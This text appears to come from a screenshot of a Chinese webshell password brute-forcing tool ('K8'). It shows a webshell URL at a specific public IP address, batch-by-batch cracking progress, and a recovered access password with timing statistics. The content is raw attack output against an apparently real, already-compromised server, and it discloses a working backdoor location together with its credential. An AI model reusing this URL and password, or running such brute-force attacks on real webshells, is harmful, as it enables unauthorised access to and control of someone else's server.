 K8一句话密码爆破工具{秒破10万} build 20161224
一句话: http://106.15.50.112:8091/.webconsole.php
开始
脚本类型: PHP ASP ASPX JSP CFM Customize
提交数量: 1000 超时: 8000 无视GPC
正在爆破第25组密码
正在爆破第26组密码
正在爆破第27组密码
正在爆破第28组密码
正在爆破第29组密码
正在爆破第30组密码
正在爆破第31组密码
正在爆破第32组密码
正在爆破第33组密码
正在爆破第34组密码
正在爆破第35组密码
正在爆破第36组密码
正在爆破第37组密码
正在爆破第38组密码
正在爆破第39组密码
正在爆破第40组密码
正在爆破第41组密码
正在爆破第42组密码
正在爆破第43组密码
正在爆破第44组密码
正在爆破第45组密码
正在爆破第46组密码
爆破成功! 一句话密码为:vvvvvvvangel
统计: 46000 个密码
时间: 2023/12/13 13:59:45-2023/12/13 13:59:49
用时: 3.756 秒 = 0.0626 分钟 = 0.001 小时
速度: 734824.3 条/分钟 12247.07 条/秒
爆破成功! 一句话密码为: vvvvvvvangel 结果保存:k8fuck.log